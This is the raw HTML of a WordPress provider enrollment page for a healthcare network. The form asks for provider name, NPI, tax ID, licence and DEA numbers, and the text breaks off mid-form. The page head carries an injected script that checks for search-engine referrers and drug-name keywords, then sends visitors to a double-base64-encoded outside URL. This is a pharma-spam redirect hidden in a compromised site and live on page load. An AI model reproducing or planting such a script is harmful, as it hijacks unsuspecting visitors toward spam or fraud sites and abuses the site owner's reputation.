<link rel='stylesheet' id='fontawesome-pro-css' href='https://hna-net.com/wp-content/themes/HNA/assets//fontawesome-pro-web/css/all.min.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://hna-net.com/wp-content/themes/HNA/assets/css/custom.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://hna-net.com/wp-content/themes/HNA/assets/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%2C700%2C300%7CRoboto+Condensed%3A700%7CPoppins%3A300%7CCabin%3A700%2C500&#038;subset=latin&#038;ver=1694428899' type='text/css' media='all' />
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://hna-net.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://hna-net.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"23db3a676aa42c09da40ef9faa7785de","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https://hna-net.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/gravityformssignature/includes/super_signature/base64.js?ver=3.7" id="super_signature_base64-js"></script>
<link rel="https://api.w.org/" href="https://hna-net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hna-net.com/wp-json/wp/v2/pages/6170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hna-net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hna-net.com/?p=6170' />
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164602895-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-164602895-1');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://hna-net.com/wp-content/uploads/2020/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://hna-net.com/wp-content/uploads/2020/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hna-net.com/wp-content/uploads/2020/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://hna-net.com/wp-content/uploads/2020/04/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular page-template-default page page-id-6170 page-child parent-pageid-6228 wp-theme-salient wp-child-theme-HNA material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="contained" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="0" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="false" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="75" data-m-logo-height="50" data-padding="20" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://hna-net.com/" method="GET">
														 <input type="text" name="s" id="s" value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://hna-net.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Healthcare Networks of America" src="https://hna-net.com/wp-content/uploads/2021/06/logo-1.png" srcset="https://hna-net.com/wp-content/uploads/2021/06/logo-1.png 1x, https://hna-net.com/wp-content/uploads/2020/04/logo-1.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon simple" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li class="no-menu-assigned"><a href="#">No menu assigned</a></li>						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">    
	
	<div class="inner">
		
				
		<div class="menu-items-wrap" data-has-secondary-text="false">
			
			<ul>
								
				 
			</ul>
			
						
		</div><!--/menu-items-wrap-->
		
		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->
	
	</div><!--/inner-->
	
</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		
<div class="container-wrap">
	<div class="container main-content">
		<div class="row">
			
			
		<div id="fws_6976c4e3965ad"  data-column-margin="none" data-midnight="dark"  data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row top-level standard_section "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="zoom-out-reveal" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div><div class="row-bg-overlay" ></div></div><div class="col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-10-percent"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
			<div class="wpb_wrapper">
				<div id="fws_6976c4e39838d" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row inner_row standard_section    "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap"> <div class="row-bg   "  style=""></div> </div><div class="col span_12  left">
	<div  class="vc_col-sm-12 vc_col-lg-offset-2 vc_col-lg-8 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper">
			<div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-border-radius="none" data-shadow="none" data-animation="fade-in" >
      <div class="inner">
        <div class="hover-wrap" data-hover-animation="none"> 
          <div class="hover-wrap-inner">
            <img decoding="async" class="img-with-animation skip-lazy " data-delay="0" height="119" width="337" data-animation="fade-in" src="https://hna-net.com/wp-content/uploads/2020/04/logo-1.png" alt="" srcset="https://hna-net.com/wp-content/uploads/2020/04/logo-1.png 337w, https://hna-net.com/wp-content/uploads/2020/04/logo-1-300x106.png 300w" sizes="(min-width: 1450px) 75vw, (min-width: 1000px) 85vw, 100vw" />
          </div>
        </div>
      </div>
    </div>
		</div> 
	</div>
	</div> 
</div></div><div id="fws_6976c4e3996bf" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row inner_row  vc_row-o-content-middle standard_section    "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap"> <div class="row-bg   "  style=""></div> </div><div class="col span_12  center">
	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-12 vc_col-lg-8 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper">
			<div class="nectar-split-heading" data-animation-type="twist-in" data-animation-delay="0" data-custom-font-size="false" ><h1 style=" color: #4b4a4b;">Provider Enrollment Form Digital</h1></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper">
			
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6976c4e399fb3"  data-column-margin="default" data-midnight="dark"  data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="fade-in" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div><div class="row-bg-overlay" ></div></div><div class="col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
			<div class="wpb_wrapper">
				<div id="fws_6976c4e39a20e" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row inner_row standard_section    "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap"> <div class="row-bg   "  style=""></div> </div><div class="col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding"   data-t-w-inherits="default" data-shadow="none" data-border-radius="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
		<div class="wpb_wrapper">
			
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework formDefaultStyling_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='formDefaultStyling' action='/join/for-provider/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><label class='gfield_label gform-field-label' for='input_3_1'>Provider’s Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_36" class="gfield gfield--type-radio gfield--type-choice gf_left_half gf_list_inline custom_checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><label class='gfield_label gform-field-label' >Title<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_3_36'>
			<li class='gchoice gchoice_3_36_0'>
				<input name='input_36' type='radio' value='MD'  id='choice_3_36_0'    />
				<label for='choice_3_36_0' id='label_3_36_0' class='gform-field-label gform-field-label--type-inline'>MD</label>
			</li>
			<li class='gchoice gchoice_3_36_1'>
				<input name='input_36' type='radio' value='DO'  id='choice_3_36_1'    />
				<label for='choice_3_36_1' id='label_3_36_1' class='gform-field-label gform-field-label--type-inline'>DO</label>
			</li>
			<li class='gchoice gchoice_3_36_2'>
				<input name='input_36' type='radio' value='DC'  id='choice_3_36_2'    />
				<label for='choice_3_36_2' id='label_3_36_2' class='gform-field-label gform-field-label--type-inline'>DC</label>
			</li>
			<li class='gchoice gchoice_3_36_3'>
				<input name='input_36' type='radio' value='DPM'  id='choice_3_36_3'    />
				<label for='choice_3_36_3' id='label_3_36_3' class='gform-field-label gform-field-label--type-inline'>DPM</label>
			</li>
			<li class='gchoice gchoice_3_36_4'>
				<input name='input_36' type='radio' value='gf_other_choice'  id='choice_3_36_4'   onfocus="jQuery(this).next('input').focus();" />
				<input class='small' id='input_3_36_other' name='input_36_other' type='text' value='Other' aria-label='Other' onfocus='jQuery(this).prev("input")[0].click(); if(jQuery(this).val() == "Other") { jQuery(this).val(""); }' onblur='if(jQuery(this).val().replace(" ", "") == "") { jQuery(this).val("Other"); }'   />
			</li></ul></div></li><li id="field_3_34" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><label class='gfield_label gform-field-label' for='input_3_34'>Directory Specialty<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_37" class="gfield gfield--type-address gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_street has_city has_state has_zip ginput_container_address gform-grid-row' id='input_3_37' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_3_37_1_container' >
                                        <input type='text' name='input_37.1' id='input_3_37_1' value=''    aria-required='true'    />
                                        <label for='input_3_37_1' id='input_3_37_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_3_37_3_container' >
                                    <input type='text' name='input_37.3' id='input_3_37_3' value=''    aria-required='true'    />
                                    <label for='input_3_37_3' id='input_3_37_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_3_37_4_container' >
                                        <select name='input_37.4' id='input_3_37_4'     aria-required='true'    ><option value='' selected='selected'></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' >Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                        <label for='input_3_37_4' id='input_3_37_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_3_37_5_container' >
                                    <input type='text' name='input_37.5' id='input_3_37_5' value=''    aria-required='true'    />
                                    <label for='input_3_37_5' id='input_3_37_5_label' class='gform-field-label gform-field-label--type-sub '>State: Zip Code</label>
                                </span><input type='hidden' class='gform_hidden' name='input_37.6' id='input_3_37_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_4" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>National Provider Identifier (NPI)</label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_71" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_71" ><label class='gfield_label gform-field-label' for='input_3_71'>Federal Tax ID Number</label><div class='ginput_container ginput_container_text'><input name='input_71' id='input_3_71' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_12" class="gfield gfield--type-phone gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_12" ><label class='gfield_label gform-field-label' for='input_3_12'>Phone</label><div class='ginput_container ginput_container_phone'><input name='input_12' id='input_3_12' type='tel' value='' class='large'    aria-invalid="false"   /></div></li><li id="field_3_73" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_73" ><label class='gfield_label gform-field-label' for='input_3_73'>Fax<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_73' id='input_3_73' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_72" class="gfield gfield--type-name field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_72" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Credentialing Contact Name</label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_3_72'>
                            
                            <span id='input_3_72_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_72.3' id='input_3_72_3' value=''   aria-required='false'     />
                                                    <label for='input_3_72_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></li><li id="field_3_14" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><label class='gfield_label gform-field-label' for='input_3_14'>Credentialing Contact&#039;s Email:</label><div class='ginput_container ginput_container_email'>
                            <input name='input_14' id='input_3_14' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_3_15" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><label class='gfield_label gform-field-label' for='input_3_15'>Doctor&#039;s Email:</label><div class='ginput_container ginput_container_email'>
                            <input name='input_15' id='input_3_15' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_3_17" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><h6 class="textCenter">*Please submit secondary locations on a separate sheet</h6></li><li id="field_3_38" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><h5>1. Malpractice Insurance Carrier</h5></li><li id="field_3_39" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><label class='gfield_label gform-field-label' for='input_3_39'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_40" class="gfield gfield--type-text gf_right_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><label class='gfield_label gform-field-label' for='input_3_40'>Expiration Date</label><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_41" class="gfield gfield--type-html pagebreak gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><h5>2. State License</h5></li><li id="field_3_43" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_43" ><label class='gfield_label gform-field-label' for='input_3_43'>Number</label><div class='ginput_container ginput_container_text'><input name='input_43' id='input_3_43' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_42" class="gfield gfield--type-text gf_right_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_42" ><label class='gfield_label gform-field-label' for='input_3_42'>Expiration Date</label><div class='ginput_container ginput_container_text'><input name='input_42' id='input_3_42' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_44" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_44" ><h5>3. DEA Certificate (Does not apply to D.C.)</h5></li><li id="field_3_45" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_45" ><label class='gfield_label gform-field-label' for='input_3_45'>Number</label><div class='ginput_container ginput_container_text'><input name='input_45' id='input_3_45' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_46" class="gfield gfield--type-text gf_right_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_46" ><label class='gfield_label gform-field-label' for='input_3_46'>Expiration Date</label><div class='ginput_container ginput_container_text'><input name='input_46' id='input_3_46' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_47" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_47" ><h6>(Submit copy of Malpractice, License, and DEA Certificate with this form)</h6></li><li id="field_3_48" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_48" ><h4>I am submitting my $145 Annual Credentialing Fee by:
